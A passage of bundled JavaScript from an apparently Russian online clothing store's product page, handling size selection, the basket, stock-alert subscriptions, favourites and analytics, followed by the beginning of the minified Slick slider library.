        $('.leak_sizes .day__item_size input[checked] + label')?.[0]?.innerHTML ?? 'Выбрать'
      );
      // блокировка кнопки, если размер не выбран (мобилка)
      if (!$('.size-select').hasClass('hide')) {
        $('.buy_modal .vend__button').addClass('vend__button_lock');
      }

      return;
    };

    const razmerValue = razmerMatch[1];
    const label = document.querySelector(`.skuPropertyLinkDetail[data-value="${razmerValue}"]`);
    if (!label) return;
    label.click();
    selectSku.call(label, new Event('click'));
  })();

  const deleteSmallCard = function () {
    let smallCard = $(document).find("#small_card");
    smallCard.remove();
  };

  const loadCompleteImage = function (offerId, code, section = null) {
    BX.ajax({
      url: "/local/ajax/complete-the-image.php",
      data: {
        code,
        offerId,
        section,
      },
      method: "POST",
      dataType: "json",
      cache: false,
      onsuccess: function (data) {
        if (data.IMAGERY) {
          if ($("#complete-the-image").length) {
            $("#complete-the-image").hide();
            $("#like-block").empty();
            $("#complete-the-image").html(data.IMAGERY);
            $(document)
              .find(".x-reinit-slider-product-complete-image")
              .trigger("click");
            $("#complete-the-image").show();
            const items = $(data.IMAGERY).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        } else if (data.LIKE) {
          if ($("#like-block").length) {
            $("#complete-the-image").empty();
            $("#like-block").html(data.LIKE);
            $(document).find(".x-reinit-slider-pullover").trigger("click");
            $("#like-block").show();

            const items = $(data.LIKE).find(".x-favorite");
            _getFavorite().then((data) => {
              items.each(function () {
                let prodId = $(this).attr("data-offer-id");
                let $itemFavorite = $(document).find(
                  ".x-favorite[data-offer-id=" + prodId + "]"
                );
                Object.values(data).includes(parseInt(prodId))
                  ? $itemFavorite.addClass("prod__wish_active")
                  : $itemFavorite.removeClass("prod__wish_active");
              });
            });
          }
        }
        const checkLazy = new Event('check-lazy');
        document.body.dispatchEvent(checkLazy);
      },
    });
  };

  const showOverlay = function (isShow = true) {
    let div = document.createElement("div");
    div.style.overflowY = "scroll";
    div.style.width = "50px";
    div.style.height = "50px";
    document.body.append(div);
    let scrollBarWidth = div.offsetWidth - div.clientWidth;
    div.remove();

    const $mainBlocksThatNeedPadding = $(
      ".header__front, .top-menu__block, .footer, .main"
    );
    if (isShow) {
      $(".overlay").removeClass("overlay_invisible");
      $("body").addClass("scroll-lock");

      $mainBlocksThatNeedPadding.css("padding-right", scrollBarWidth);
    } else {
      $("body").removeClass("scroll-lock sizes-opened");
      $(".overlay").addClass("overlay_invisible");
      $(".crate").removeClass("crate_opened");
      $mainBlocksThatNeedPadding.css("padding-right", 0);
    }
  };

  const addBasket = function (event) {
    event.preventDefault();
    const target = event.currentTarget;

    const btn = target.classList.contains('vend__button')
      ? $(target)
      : $(target).find(".vend__button");


    let changeBtn = btn.hasClass("vend__button");

    // если кнопка заблокирована, когда не выбран размер (мобилка)
    if (btn.hasClass('vend__button_lock')) {
      // показать модальное окно выбора размера
      openSizeSelectorModal();
      isMissingSizeForBasketAdd = true;
      return;
    }

    if (changeBtn) {
      if (btn.hasClass("vend__button_blue")) {
        document.location.href = "/personal/cart/";
        return true;
      }
    }

    $modal = $('.leak_sizes');
    $modal.removeClass('leak_visible');
    $("body").removeClass("sizes-opened");
    $("body").removeClass("scroll-lock");
    $(".overlay").addClass("overlay_invisible");
    isMissingSizeForBasketAdd = false;


    if (typeof roistat !== "undefined" && roistat.event?.send) {
      roistat.event.send("cart");
    }

    let $item = $(document).find(".fruit");
    const $id = $item.attr("data-item");
    const $xml = $item.attr("data-xml");
    const $price = $item.attr("data-price-value");

    if (!btn.hasClass("vend__button_load")) {
      if (changeBtn) {
        btn.addClass("vend__button_load");
        $(".buy_modal_price").addClass("d-none");
        btn.addClass("vend__button_load").html("");
      }

      skuLoading = true;

      $.getJSON(ajaxPathBase + "?act=addToBasket&id=" + $id, function (data) {
        /*
        fbq("track", "AddToCart", {
          content_ids: [$xml ? $xml : $id],
          content_type: "product",
          value: $price,
          currency: "RUB",
        });
        */

        const isMobile = $(window).width() <= 991;
        let $productAdded = $("#productAdded");


        if (isMobile) {
          if ($productAdded.length > 0) {
            $productAdded.removeClass("tooltip_opened");
            void $productAdded[0].offsetWidth;
            $productAdded.addClass("tooltip_opened");
          }
        } else {
          let $smallCard = $("#small_card");
          if ($smallCard.length > 0) {
            deleteSmallCard();
          }
          $(".header").after(data["HTML"]);
          $smallCard.addClass("crate_opened");
          showOverlay();
          $(document).find(".x-init-crate-slider").trigger("click");
        }
        if (changeBtn) {
          btn.removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
          if (!window.cartItems) {
            window.cartItems = [];
          }
          window.cartItems.push(parseInt($id));
          btn.addClass("vend__button_blue").html("Перейти в корзину");
          updateBasketCount($productAdded.length);
          $(".buy_modal_price").addClass("d-none");
        } else {
          $(".buy_modal_price").removeClass("d-none");
        }
        let cartIcon = $(".js-cart");
        if (cartIcon.length && cartIcon.hasClass("hide")) {
          cartIcon.removeClass("hide");
        }
        skuLoading = false;

        dataLayerAddBasket(data["ITEM"], $item);
      }).fail(function (jqxhr, textStatus, error) {
        if (changeBtn) {
          $(".vend__button").removeClass("vend__button_load");
          $(".buy_modal_price").removeClass("d-none");
        }

        skuLoading = false;
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };
  const dataLayerAddBasket = (item, el = null) => {
    let info = {
      event: "addToCart",
      ecommerce: {
        currencyCode: "RUB",
        add: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const dataLayerShowDetail = (item, el = null) => {
    info = {
      event: "showDetail",
      ecommerce: {
        currencyCode: "RUB",
        detail: {
          products: [
            {
              name: item.name || "",
              id: item.id || "",
              price: item.price || 0,
              brand: el ? el.attr("data-brand") : "",
              category: el ? el.attr("data-section-desc") : "",
              variant: el
                ? el.find(".tint.tint_active").attr("title") +
                "/" +
                el.find(".day__label.tint_active").attr("data-value")
                : "",
              quantity: 1,
            },
          ],
        },
      },
    };

    window["dataLayer"] = window["dataLayer"] || [];
    window["dataLayer"].push(info);
  };

  const loadDeliveries = () => {
    let $prod = $(".fruit");
    if ($prod.length) {
      let barCode = $prod.attr("data-bar-code");
      let parentId = $prod.attr("data-product-id");
      let id = $prod.attr("data-item");

      $.get(
        ajaxPathBase +
        "?act=getDeliveries&id=" +
        id +
        "&parentId=" +
        parentId +
        "&barCode=" +
        barCode,
        function (data) {
          let $dvBlock = $("#delivery-block");
          if ($dvBlock.length) {
            $dvBlock.html(data);
            $dvBlock.removeClass("hide");
          }
        }
      ).done(function() {
        let accordions = document.querySelectorAll(".accordion");
        if (accordions.length) {
          for (let i = 0, l = accordions.length; i < l; ++i) {
            new Accordion(accordions[i]);
          }
        }
      }).fail(function (jqxhr, textStatus, error) {
        console.error("Request Failed: " + textStatus + ", " + error);
      });
    }
  };

  const isEmpty = (str) => !str.trim().length;

  const offerCheckbox = $('#public_offer');

  offerCheckbox.on('change', function () {
    let isOfferChecked = offerCheckbox.is(':checked');
    if (isOfferChecked) {
      offerCheckbox.parent().removeClass('error-checkbox');
    }
  });

  const addSubscribe = function (event) {
    let input = $(this).siblings('.consent__input');
    if (isEmpty(input.val())) {
      return false;
    }

    let isOfferChecked = offerCheckbox.is(':checked');
    if (!isOfferChecked) {
      offerCheckbox.parent().addClass('error-checkbox');
      return false;
    }

    let $item = $(this).closest(".fruit");
    const $productId = $item.attr("data-item");
    const $email = input.val().trim();
    $(".roll__input").prop("checked", true);
    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $(".consent").addClass("hide");
        $(".stay").removeClass("hide");
        $('[data-subscribe-for-os]').text('Вы подписаны');
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });
  };

  const offerCheckboxMobile = $('#public_offer_mobile');

  offerCheckboxMobile.on('change', function () {
    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (isOfferChecked) {
      offerCheckboxMobile.parent().removeClass('error-checkbox');
    }
  });
  const addSubscribeFromModal = function(event) {

    let input = $('#reveal-size-subscription .consent__input');
    const $email = input.val().trim();
    if (isEmpty($email)) {
      return false;
    }

    let isOfferChecked = offerCheckboxMobile.is(':checked');
    if (!isOfferChecked) {
      offerCheckboxMobile.parent().addClass('error-checkbox');
      return false;
    }

    const $productId = $('#reveal-size-subscription').attr('data-product-id');

    $.getJSON(
      ajaxPathBase + "?act=addSubscribe&id=" + $productId + "&email=" + $email,
      function (jsonData) {
        $('#reveal-size-subscription .size-subscription').addClass("hide");
        $("#reveal-size-subscription .stay").removeClass("hide");
        $("#reveal-size-subscription .stay .roll__input").prop('checked', true);
        $('[data-subscribe-for-os]').text('Вы подписаны');
        loadSubscriptions();
      }
    ).fail(function (jqxhr, textStatus, error) {
      console.error("Request Failed: " + textStatus + ", " + error);
    });

  }

  const subscribeToggle = function (event) {
    event.preventDefault();
    let input = $(this);
    let checked = input.prop("checked");
    if (subscribeLoading) {
      input.prop("checked", !checked);
      return false;
    }
    subscribeLoading = true;

    let $item = input.closest(".fruit");

    let $mobileSubscriptionModal = input.closest('#reveal-size-subscription');

    const $productId = $mobileSubscriptionModal.length
                          ? $mobileSubscriptionModal.attr('data-product-id')
                          : $item.attr("data-item");

    let type;
    if (input.prop("checked")) {
      type = "addSubscribe";
    } else {
      type = "rmSubscribe";
    }

    $.getJSON(
      ajaxPathBase + "?act=" + type + "&id=" + $productId,
      function (jsonData) {
        if (jsonData.SUCCESS && jsonData.SUBSCRIBE) {
          input.prop("checked", true);
        }
        if (jsonData.SUCCESS && !jsonData.SUBSCRIBE) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (jsonData.SUCCESS && jsonData.USER.IS_AUTH == false) {
          input.prop("checked", false);
          $(".consent").removeClass("hide");
          $(".stay").addClass("hide");
        }

        if (type === 'rmSubscribe') {
          $('[data-subscribe-for-os]').text('Подписаться');
        } else {
          $('[data-subscribe-for-os]').text('Вы подписаны');
        }
        loadSubscriptions();
        $mobileSubscriptionModal.find('.size-subscription').removeClass('hide');
      }
    ).fail(function (jqxhr, textStatus, error) {
      $(this).prop("checked", false);
      console.error("Request Failed: " + textStatus + ", " + error);
    });
    subscribeLoading = false;
  };
  const favouriteToggle = function (event) {
    event.preventDefault();
    let favorite = $(event.currentTarget);
    let allFavBtns = $('.fruit__like');
    const offerIds = favorite.attr('data-offer-ids').split(',');
    let action = favorite.data('act') || 'add';
    let url = '/local/ajax/add-to-favorite.php';
    if (favorite.hasClass('fruit__like_active')) {
      url = '/local/ajax/delete-from-favorite.php';
      action = 'del';
    }
    $.ajax({
      url: url,
      type: 'POST',
      data: { offerIds: offerIds },
      dataType: 'json',
      success: function(data) {
        if (data.success) {
          updateHtmlFavouriteSmallCart();
          let fav = $(document).find('.js-favourites-circle');
          if (data.count > 0) {
            if (fav.length && fav.hasClass('hide')) {
              fav.removeClass('hide');
            }
          } else {
            if (fav.length) {
              fav.addClass('hide');
            }
          }
          allFavBtns.toggleClass('fruit__like_active');
          allFavBtns.data('act', favorite.hasClass('fruit__like_active') ? 'del' : 'add');
          if (data.favorites) window.allFavorites = data.favorites;
          updateFavoritesCount(data.count);
        } else {
          console.error('Server error:', data.error);
        }
      },
      error: function(xhr, status, error) {
        console.error('Network error:', error);
        console.log('Server response:', xhr.responseText);
      }
    });
  };

  function updateHtmlFavouriteSmallCart(){
    $.ajax({
      url: "/local/ajax/get-small-favorite.php",
      type: 'GET',
      data: { refresh: "y" },
      success: function(data) {
        if(data.length > 0) {
          $('#refresh_small_fav').replaceWith(data);
        }
      },
      error: function(xhr, status, error) {
        console.error("Ошибка сети:", error);
        console.log("Ответ сервера:", xhr.responseText);
      }
    });
  }

  function updateCartButton(currentProduct = null) {
    let $item = $(".fruit");
    let productId = $item.attr("data-item");

    if (window.cartItems && window.cartItems.includes(parseInt(productId))) {
      $(".vend__button:not(.vend__button_lock)").addClass("vend__button_blue").html("Перейти в корзину");
      $(".fruit__lock__modal").addClass("d-none");
    } else {
      $(".vend__button").removeClass("vend__button_blue").html("Добавить в корзину");
      if ($('[data-mobile-buy]').hasClass('d-none')) {
        $(".fruit__lock__modal").addClass("d-none");
      } else {
        $(".fruit__lock__modal").removeClass("d-none");
      }
    }

    if (currentProduct) {
      if (currentProduct.CAN_BUY === 'N') {
        $('[data-subscribe-open]').removeClass("d-none");
        $('[data-mobile-buy]').addClass("d-none");
        $('[data-mobile-buy]').parent().find(".fruit__lock__modal").addClass("d-none");
      } else {
        $('[data-subscribe-open]').addClass("d-none");
        $('[data-mobile-buy]').removeClass("d-none");
        // $('[data-mobile-buy]').parent().find(".fruit__lock__modal").removeClass("d-none");
      }
    }
  }

  function updateFavoritesIcon($item) {
    let offerId = $($item).attr("data-item");
    let favourite = $($item).find(".fruit__like");
    if (Object.values(window.allFavorites).some((x) => x === parseInt(offerId))) {
      favourite.addClass("fruit__like_active");
    } else {
      favourite.removeClass("fruit__like_active");
    }
  }

  function _getFavorite() {
    return new Promise(function (resolve, reject) {
      $.ajax({
        url: "/local/ajax/get-favorite.php",
        type: "POST",
        dataType: "json",
        data: {},
        cache: false,
      })
        .done(function (response) {
          resolve(response);
        })
        .fail(function (jqxhr, textStatus, error) {
          reject(error);
        });
    });
  }
  updateCartButton();
  globalLoadFavorites().then(function () {
    updateFavoritesIcon(element);
  });
  $(document).on("click", ".skuPropertyLinkDetail", selectSku);

  // Заготовка для изменения цвета/размера пир переходе назад/вперед после выбора sku
  // $(window).bind('popstate', function(event) {
  //   if(event.originalEvent.state.changedItem) {

  //     const [color, size] = event.originalEvent.state.changedItem.split(";");
  //     const [codeColor, valueColor] = color.split(":");
  //     const [codeSize, valueSIze] = size.split(":");

  //     $(".skuPropertyLinkDetail").removeClass("tint_active");
  //     $(`.skuPropertyLinkDetail`).siblings("input").prop("checked", false);

  //     if($(`.skuPropertyLinkDetail[data-value='${valueColor}']`).length &&  $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).length) {

  //       $(`.skuPropertyLinkDetail[data-value='${valueColor}']`).addClass("tint_active")
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).addClass("tint_active");
  //       $(`.skuPropertyLinkDetail[data-value='${valueSIze}']`).siblings("input").prop("checked", true);

  //       selectSku(event, $(`.skuPropertyLinkDetail[data-value='${valueColor}']`));
  //     }
  //   }
  // });
  dataLayerShowDetail(viewItem, element);
  setTimeout(() => loadDeliveries(), 200);

  $(document).on("click", ".buy_modal_btns, .vend__button", addBasket);
  $(document).on("click touchstart", ".dunk__buy", addBasket);
  $(document).on("click touchstart", ".consent__button", addSubscribe);
  $(document).on("click touchstart", "#reveal-size-subscription button", addSubscribeFromModal);
  $(document).on("change", ".roll__input", subscribeToggle);
  $(document).on("click", ".fruit__like", favouriteToggle);

  $(document).on("click", ".recent__link", function (e) {
    e.preventDefault();
    $("body").addClass("scroll-lock");
    const $overlay = $(".overlay");
    if ($overlay.length) {
      $overlay.removeClass("overlay_invisible");
    } else {
      let $newOverlay = $("<div />", {
        class: "overlay",
      });
      $("body").append($newOverlay);
    }
    $("#reveal-map3").addClass("leak_visible");
    // let productId = $(this).attr("data-popup-pid");
    // let productSku = $(this).attr("data-popup-code");
    // let offerId = $(this).attr("data-popup-id");
    // var url =
    //   "/personal/cart/booking/ajax.php?id=" +
    //   productId +
    //   "&sku=" +
    //   productSku +
    //   "&offer_id=" +
    //   offerId;
    // $("#modal_data").load(url);
  });


  /** mobile sizes selector */

  $modalSizes = $('.leak_sizes');
  $modalSizeSubscription = $('#reveal-size-subscription');

  function openSizeSelectorModal() {
    showOverlay();
    $("body").addClass("scroll-lock sizes-opened");
    $modalSizes.addClass('leak_visible');
    $modalSizes.scrollTop(0);

    loadSubscriptions()
  }

  let sizeSubscriptions = {};
  // загрузка подписок
  function loadSubscriptions() {
    sizeSubscriptions = {};
    const links = $modalSizes.find('[data-leak="reveal-size-subscription"]');
    // load product info
    let $item = $(".fruit");
    let props = "";
    let params = "";
    let highload = "";
    const productId = $item.data("product-id");
    $item.find(".skuPropertyList").each(function (index, prop) {
        let $nameProp = $(prop).data("name");
        if ($(prop).data("highload") == "Y") {
          highload = highload + $nameProp + ";";
        }
        $(prop)
          .find(".skuPropertyLinkDetail")
          .each(function () {
            let item = $(this);

            props = props + $nameProp + ":" + item.data("value") + ";";
            if (item.hasClass("tint_active")) {
              if ($nameProp !== 'RAZMER') {
                params = params + $nameProp + ":" + item.data("value") + ";";
              }
            }
        });
    });

    let paramType = 'RAZMER';

    links.each(function(e) {
      const $link = $(this);
      const selectedSize = $(this).closest('label').attr('data-value');
      $.getJSON(
        ajaxPathBase +
        "?act=selectSku&show_delivery=N&props=" +
        encodeURIComponent(props) +
        "&price-code=" +
        encodeURIComponent($item.data("price-code")) +
        "&params=" +
        encodeURIComponent(params + `RAZMER:${selectedSize}`) +
        "&highload=" +
        encodeURIComponent(highload) +
        "&product_id=" +
        productId +
        "&iblock_id=" +
        $item.data("iblock-id") +
        "&HIDE_AVAILABLE=" +
        "N" +
        "&SHOW_DEACTIVATED=" +
        'false' +
        "&slice=N" +
        "&prop_id=" +
        $item.data("prop-id") +
        "&param-type=" + paramType
      ).done(function(http) {

        let $subscribe = http[3].SUBSCRIBED;
        let $product = http[0].PRODUCT;

        sizeSubscriptions[selectedSize] = {
          productId: $product.ID,
          status: $subscribe.STATUS
        };

        $link.attr('data-product-id', $product.ID);
        $link.html($subscribe.STATUS === 'N' ? 'Подписаться' : 'Вы подписаны');
        $link.attr('data-subscription', $subscribe.STATUS);

      });
    })
  }

  $(document).on("click", ".size-select", function(e) {
    e.preventDefault();
    openSizeSelectorModal();
  });

  $(document).on('click', '[data-subscribe-open]', function (e) {
    e.preventDefault();
    e.stopPropagation();
    openSizeSelectorModal();
  });

  // закрытие модального окна подписки
  $(document).on("click", ".overlay, #reveal-size-subscription .leak__close", function(e) {
     if (!$modalSizeSubscription.hasClass('leak_visible')) {
      $("body").removeClass("sizes-opened");
      isMissingSizeForBasketAdd = false;
    } else {
      setTimeout(() => {
        if ($modalSizes.find('.jsRazmerContainer').children().length > 1) {
          $('.overlay').css('z-index', "");
          $modalSizes.addClass('leak_visible');
          showOverlay();
        }
      })
    }
  })

  $(document).on('click', ".leak_sizes .leak__close", function(e) {
    $("body").removeClass("sizes-opened");
  })

});

// Клик по подписке на размер (мобилка)
$(document).on('click', '.js-call-subscribe', function(e) {
  e.stopPropagation();

  // $('.overlay').css('z-index', '300');
  $('#reveal-size-subscription .size-subscription').removeClass("hide");
  $("#reveal-size-subscription .stay").addClass("hide");

  let $subscriptionForm =  $('#reveal-size-subscription .size-subscription');
  let $unsubscriptionForm = $('#reveal-size-subscription .stay');
  let $loading = $('#reveal-size-subscription .loading');

  $subscriptionForm.addClass('hide');
  $unsubscriptionForm.addClass('hide');
  $loading.removeClass('hide');

  $unsubscriptionForm.find('.roll__input').prop('checked', true);

  const $this = $(this);
  const productId = $this.attr('data-product-id');
  const isSubscribed = $this.attr('data-subscription') === 'Y';

  $loading.addClass('hide');
  $('#reveal-size-subscription').attr('data-product-id', productId);
  if (isSubscribed) {
    $unsubscriptionForm.removeClass('hide');
  } else {
    $subscriptionForm.removeClass('hide');
  }
});


// обработка клонов slick slider для fancybox
$(document).on("click", "[data-fancybox]", function () {
  $(".slick-cloned").each(function () {
    let attr = $(this).attr('data-fancybox');

    $(this).attr('data-fancybox', attr + ' cloned');
  });
});

let uniqueImages = new Set();

setTimeout(() => {
  $(".fancybox-thumbs__list a").each(function () {
    let bgImage = $(this).css("background-image");

    if (uniqueImages.has(bgImage)) {
      $(this).hide();
    } else {
      uniqueImages.add(bgImage);
    }
  });
}, 100);

// Отдельный от компонента запрос на обновление статистики просмотров,
// так как это может приводить к длительной работе функции CatalogViewedProductTable::refresh()
BX.ready(function () {
  const firstFruit = document.querySelector('.fruit');
  if (firstFruit) {
    const fruitProductId = firstFruit.getAttribute('data-product-id');
    const fruitItemId = firstFruit.getAttribute('data-item');
    const viewedInComponent = firstFruit.getAttribute('data-viewed-in-component');

    BX.ajax({
      method: 'POST',
      dataType: 'json',
      data: {
        'productId': fruitProductId,
        'itemId': fruitItemId,
        'viewedInComponent': viewedInComponent,
      },
      url: '/local/components/cetera/catalog.item/ajax.php?action=catalogViewedProductRefresh',
      timeout: 30,
      onsuccess: function (data) {},
      onfailure: BX.proxy(function(err)
      {
        console.error(err)
      })
    });
  } else {
    console.error('No element with class "fruit" found');
  }
});

function updateCounter(circleSelector, numberSelector, count) {
  const circle = document.querySelector(circleSelector);
  const number = document.querySelector(numberSelector);

  if (!circle || !number) {
    console.error(`Elements not found: ${circleSelector}, ${numberSelector}`);
    return;
  }

  const parsedCount = parseInt(count) || 0;

  number.textContent = parsedCount.toString();

  if (parsedCount <= 0) {
    circle.classList.add('hide');
  } else {
    circle.classList.remove('hide');
  }
}

function updateFavoritesCount(count) {
  updateCounter(
    '.js-favourites-circle',
    '.mobile-nav__link .js-favourites .header__round__number',
    count
  );
}

function updateBasketCount(changeAmount) {
  const circle = document.querySelector('.js-cart');
  const number = document.querySelector('.mobile-nav__link .js-cart .header__round__number');

  if (!circle || !number) {
    console.error('Element not found:', {
      circle: circle,
      number: number
    });
    return;
  }

  //const parsedCount = parseInt(count) || 0;
  const currentValue = parseInt(number.innerHTML) || 0;
  const newValue = currentValue + changeAmount;

  number.innerHTML = newValue;
  if (newValue <= 0) {
    //number.classList.add('hide');
    circle.classList.add('hide');
  } else {
    //number.classList.remove('hide');
    circle.classList.remove('hide');
  }
}
document.addEventListener('DOMContentLoaded', function () {
  function checkCompleteImageDiv() {
    const completeImageDiv = document.getElementById('complete-the-image');
    const fullLookLink = document.getElementById('fullLook');
    if (completeImageDiv && fullLookLink) {
      if (completeImageDiv.children.length > 0 || completeImageDiv.textContent.trim().length > 0) {
        fullLookLink.classList.add('visible');
      }
    }
    fullLookLink.addEventListener('click', function (e) {
      const target = document.getElementById('complete-the-image');
      if (target) {
        e.preventDefault();
        const offset = 60;
        const targetPosition = target.getBoundingClientRect().top + window.scrollY - offset;
        window.scrollTo({ top: targetPosition, behavior: 'smooth' });
      }
    });
  }
  checkCompleteImageDiv();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:75:"/local/components/cetera/catalog.item_major/js/slick.min.js?174947598542863";s:6:"source";s:59:"/local/components/cetera/catalog.item_major/js/slick.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)}(function(i){"use strict";var e=window.Slick||{};(e=function(){var e=0;return function(t,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(t),appendDots:i(t),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(t),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(t).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,void 0!==document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=e++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):!0===o?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),!0===s.options.rtl&&!1===s.options.vertical&&(e=-e),!1===s.transformsEnabled?!1===s.options.vertical?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):!1===s.cssTransitions?(!0===s.options.rtl&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),!1===s.options.vertical?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),!1===s.options.vertical?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this.getNavTarget();null!==t&&"object"==typeof t&&t.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};!1===e.options.fade?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(!1===i.options.infinite&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1==0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden 